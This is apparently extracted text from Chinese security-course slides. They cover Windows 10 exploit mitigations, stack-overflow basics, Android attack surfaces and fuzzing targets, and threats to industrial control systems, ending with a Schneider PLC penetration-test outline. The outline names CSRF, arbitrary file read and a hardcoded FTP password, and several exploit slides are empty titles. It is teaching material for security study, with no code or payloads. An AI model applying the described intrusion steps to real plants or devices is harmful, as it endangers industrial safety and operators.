Win32k 子系统是攻击者用于实现沙箱逃逸的首选目标组件。由于功能方面的关系，这个组件还是非常庞大的，图形显示功能大都是基于 Win32k 模块实现的，因此漏洞利用的攻击面自然也就多了，其中大约有 1200 个导出的 API。借助过滤方案，Edge 浏览器会维护所需的 Win32k API 列表，并且仅会允许页面处理过程中的调用，从而减小了攻击面。这些被过滤掉的 Win32k API 很可能会导致内存方面的错误。

Slide 104
windows操作系统可利用的漏洞
3. Less Privileged App Container (LPAC)
在 App Container 中可访问的资源是受 ALL APPLICATION PACKAGES SID 保护的，其在默认情况下对所有的文件都具有读权限。而 LPAC 在此基础上进行了更严格的限制，默认是拒绝所有的访问，只有那些被 LPAC 认为是安全的对象才能进行访问。
4. Structured Exception Handling Overwrite Protection (SEHOP)
此特性旨在阻止借助 SEH（Structured Exception Handler）覆盖技术实现漏洞利用的 Exp。由于这种保护机制是在程序运行时提供的，因而不论编译时是否添加了此保护选项，系统都会为程序提供该保护。

Slide 105
windows操作系统可利用的漏洞
5. Address Space Layout Randomization (ASLR)
通过 ASLR 保护，系统会对进程中加载的 DLL 模块起始地址进行随机化处理。一些特定 DLL 模块会被加载到可预测的地址空间上，该防护措施能够有效避免恶意程序对此进行的利用。
6. Heap protections
Win10 包含了堆利用方面的防护，比如用于内部堆数据结构的 Heap metadata hardening 保护，还有 Heap allocation randomization 保护，即在堆分配时会对分配的起始地址和大小进行随机化处理，使得攻击者无法预测需要覆盖的堆内存地址。此外，在内存页面的前后会有 Tripwire，也就是 Heap guard pages 保护，如果攻击者试图向堆块之外的地址进行写入（如缓冲区溢出技术），那么就必须覆盖作为 Tripwire 的内存页，而对这些页面的修改会触发内存错误，系统会立即终止相关的程序。

Slide 106
windows操作系统可利用的漏洞
7. Kernel pool protections
Win10 也为内核中用到的 pool 提供了防护，例如，内核模式下的 DEP 和 ASLR 保护、避免 pool 被滥用的 safe unlinking 机制等。
8. Control Flow Guard
CFG（Control Flow Guard）保护不需要我们对操作系统进行额外的配置，Microsoft Edge、IE11 和 Win10 中的其它功能都包含此特性。另外，在程序编译时会有相关的可选项，该特性可被应用于 C/C++ 编写的程序，或使用 Visual Studio 编译的程序。CFG 保护的作用是检测攻击者对程序执行流程的更改，如果出现这种情况，CFG 机制会终止程序的运行。
9. Protected Processes
借助 Protected Processes 特性，Win10 可阻止非信任进程与已验证进程间的交互。Protected Processes 机制为进程定义了不同的信任级别，不同信任级别间的进程禁止交互，从而避免信任级别高的进程被信任级别低的进程所攻击。该特性在 Win10 系统中被广泛使用，并且首次实现了将反恶意程序的解决方案应用到保护的进程中。

Slide 107
windows操作系统可利用的漏洞
10. Universal Windows apps protections
当用户从 Windows 应用商店下载程序时，他们不太可能会碰到恶意软件，商店中的所有应用程序在提供下载前都经过了仔细的筛选，以确保其符合安全要求。
11. No Child Proc
攻击者可通过在沙盒中创建子进程来绕过各种防护措施，此特性能阻止这类攻击。

Slide 108

windows操作系统可利用的漏洞
Win10 系统在各阶段特性更新中引入的保护措施示意图

Slide 109
windows操作系统可利用的漏洞
这些防护方案的主要目标是：
减小 Windows 系统的攻击面
消除现有的漏洞利用技术
通过隔离机制弱化漏洞的影响
增加漏洞利用开发的难度和代价

Slide 110
windows操作系统可利用的漏洞
栈溢出是系列漏洞中最为基础的漏洞，如果你是一个 pwn 选手，第一个学的就是简单的栈溢出，栈溢出的原理比较简单，我的理解就是用户对自己申请的缓冲区大小没有一个很好的把控，导致缓冲区作为参数传入其他函数的时候可能覆盖到了不该覆盖的位置，比如 ebp，返回地址等，如果我们精心构造好返回地址的话，程序就会按照我们指定的流程继续运行下去，原理很简单，但是实际用起来并不是那么容易的，在Windows的不断更新过程中，也增加了许多对于栈溢出的安全保护机制。
栈溢出原理：

Slide 111

windows操作系统可利用的漏洞
漏洞点分析：

Slide 112

windows操作系统可利用的漏洞

Slide 113

windows操作系统可利用的漏洞

Slide 114

windows操作系统可利用的漏洞

Slide 115

windows操作系统可利用的漏洞
漏洞利用：

Slide 116

windows操作系统可利用的漏洞

Slide 117

windows操作系统可利用的漏洞

Slide 118
windows操作系统可利用的漏洞
运行结果：

Slide 119
android设备的攻击面
5.4

Slide 120
android设备的攻击面
网络协议
暴露的网络服务
移动技术
客户端
浏览器
web引擎
远程攻击面
物理攻击面
usb
adb等

Slide 121
android设备的攻击面
物理邻接攻击面
GPS
基带
蓝牙
wifi
nfc
文件系统
sockets
binder
系统安全方面的攻击方式都可以考虑
本地攻击面

Slide 122
android设备的攻击面
android设备上的模糊测试
相对于整个信息安全社区，模糊测试在Android生态圈中并没有受到太多关注，尽管有人公开表示对模糊测试Android系统，但很少有人公开谈论他们具体做了哪些相关的工作，为数不多的公开演讲也仅仅关注单一且有限的攻击面。且直接针对android的高效模糊测试框架尚未建立。整体来讲，android设备上的大量攻击面还未被深入挖掘。

Slide 123
android设备的攻击面
1. 选定目标
2. 生成输入
3. 传递测试用例
4. 监控崩溃
模糊测试四步走

Slide 124
android设备的攻击面
android系统上的模糊测试和其他linux系统上的十分相似，利用unix工具如ptrace，管道，信号以及其他POSIX工具，对于开发出带有集成调试器的高级模糊测试工具时有利的，但很多其他因素又限制了Android上的模糊测试，如非linux组件带来的复杂性，软硬件的看门狗可能会使设备重启，Android系统中程序的依赖性可能会导致系统锁定或者程序故障，同时android设备还面临这一个问题：性能，不论是arm架构的物理设备还是sdk中的仿真器，其较低的性能依然会影响测试效率，除此之外通信速度也会带来问题，总而言之，android系统上有效的模糊测试相较于linux系统上的要难以实现的多，下文具体涉及到的难点再依次展开讲解。
android fuzz的难点

Slide 125
android设备的攻击面
选定目标
android Intent
android RIL无线接口层
测试目标选择理由
由于android的攻击面很广，其牵扯到的知识点又繁杂，涉及kernel的模糊测试需要对linux等底层系统足够了解，而对物理接口等设备的模糊测试又或多或少会牵扯到硬件的一些基本知识。

Slide 126

android设备的攻击面
目标一：android Intent
选择android Intent 的理由
Intent相对与android设备来说，是属于较高层次的ipc机制。在写android程序的时候，可以直接设置intent的相关操作和相应参数，且通过intent构造畸形数据去攻击android设备也是黑客常用的手段之一。

Slide 127
android设备的攻击面
发送的intent所包含的数据
发送的方式（Serizlizable或者其他）
效率，并行，自动化
处理错误机制
搜集组件的方式
可以扩展的点

Slide 128

android设备的攻击面
官方文档
除了以上这些，扩展点可以从官方文档等地方去寻找，如下面几张从官方文档上截取下来的图：

Slide 129
android设备的攻击面
目标二：android RIL无线接口层
选择android RIL无线接口层的理由
android设备接入网络的底层模块是基带，基带是蜂窝调制解调器制造商使用的固件，用于智能设备连接到蜂窝网络，发送和接收数据，并进行语音通话。而RIL为蜂窝调制解调器提供接口，是Android设备平台中负责移动通信的核心组件。
RIL简介： 负责移动通信中所有具体的业务，是android中极少数可以直接从外界接触到的代码之一，其攻击面可类比服务器上部署的网络服务，从移动网络发送到android设备的所有数据都会经过设备中的RIL，最好的例子便是短信（sms）的接收处理过程。
智能手机通用架构图：可以看到分为主处理器和蜂窝调制解调器两个子系统

Slide 130

android设备的攻击面
智能手机通用架构图

Slide 131

android设备的攻击面
android电话栈图
应用程序
应用程序框架
RIL守护程序
内核级设备驱动

Slide 132
工业互联漏洞挖掘技术
5.5

Slide 133

工业互联漏洞挖掘技术
工业互联网的安全威胁:
由于早期的工业控制系统都是在相对独立的网络环境下运行，在产品设计和网络部署时，只考虑了功能性和稳定性，对安全性考虑不足。随着工业控制系统网络之间互联互通的不断推进，以及工控控制系统和工业设备接入互联网的数量越来越多，通过互联网对工业控制系统实施攻击的可能性越来越高，而每年新发现的SCADA、DCS、PLC漏洞数量也不断增加，这些都为工业互联网带来巨大的安全隐患。

Slide 134
工业互联漏洞挖掘技术
工业互联网
的安全威胁
1
来自外部网络的渗透
2
帐号口令破解
3
利用移动介质攻击
4
PLC程序病毒的威胁
5
利用工业通信协议的缺陷
6

Slide 135
工业互联漏洞挖掘技术
工业互联网会有较多的开放服务，攻击者可以通过扫描发现开放服务，并利用开放服务中的漏洞和缺陷登录到网络服务器获取企业关键资料，同进还可以利用办公网络作为跳板，逐步渗透到控制网络中。通过对于办公网络和控制网络一系列的渗透和攻击，最终获取企业重要的生产资料、关键配方，严重的是随意更改控制仪表的开关状态，恶意修改其控制量，造成重大的生产事故。
来自外部网络的渗透:

Slide 136
工业互联漏洞挖掘技术
帐号口令破解:
由于企业有对外开放的应用系统(如邮件系统)，在登录开放应用系统的时候需要进行身份认证，攻击都通过弱口令扫描、Sniffer密码嗅探、暴力破解、信任人打探套取或社工比较合成口令等手段来获取用户的口令，这样直接获得系统或应用权限。获取了用户权限就可以调取相关资料，恶意更改相关控制设施。

Slide 137
工业互联漏洞挖掘技术
当带有恶意程序的移动介质连接到工程师站或操作员站时，移动介质病毒会利用移动介质自运行功能，自动启动对控制设备进行恶意攻击或恶意指令下置。一方面造成网络病毒在企业各个网络层面自动传播和感染，靠成业务系统和控制系统性能的下降，从而影响企业监测、统筹、决策能力。另一方面会针对特定控制系统或设备进行恶意更改其实际控制量，造成生成事故。
利用移动介质攻击:

Slide 138
工业互联漏洞挖掘技术
通过对工程师站及编程服务器的控制，感染(替换)其相关程序，当PLC程序的下发时，恶意程序一起被下发到PLC控制设备上。恶意程序一方面篡改PLC的实际控制流，另一方面将运算好的虚假数据发给PLC的输出，防止报警。通过这种方式造成现场设备的压力、温度、液位失控，但监测系统不能及时发现，造成重大的安全事故。
PLC程序病毒的威胁

Slide 139
工业互联漏洞挖掘技术
利用工业通信协议的缺陷
Modbus、DNP3、OPC等传统工业协议缺乏身份认证、授权以及加密等安全机制，利用中间人攻击捕获和篡改数据，给设备下达恶意指令，影响生产调度，造成生产失控。

Slide 140
工业互联漏洞挖掘技术
控制网络通过DTU无线设备通过802.11b协议连接到管理区的网络，通过对网络无线信息的收集，侦测WEP安全协议漏洞，破解无线存取设备与客户之间的通讯，分析出接入密码，从而成功接入控制网络，控制现场设备，获取机要信息，更改控制系统及设备的控制状态，造成重大影响。
利用无线网络入侵

Slide 141

工业互联漏洞挖掘技术
施耐德PLC的一次
渗透测试
本次测试的PLC是Quantumn系列的140CPU65150

Slide 142



工业互联漏洞挖掘技术
信息搜集
接电连网线了，调通设备
首先来简单探测下端口：

Slide 143



工业互联漏洞挖掘技术
测试OWASP Top10
比如CSRF漏洞
1）如修改密码，先生成poc
2）执行成功
3）使用新用户名密码“123 /123”,成功登录

Slide 144



工业互联漏洞挖掘技术
其他漏洞
任意URL跳转
任意文件读取漏洞：可以拿下部分文件，包含jar包

Slide 145




工业互联漏洞挖掘技术
代码分析
逐个查找，反编译文件，找出FTP弱口令（也就是FTP硬编码漏洞）
试验可用，并可以看到包含文件
亦可以成功下载

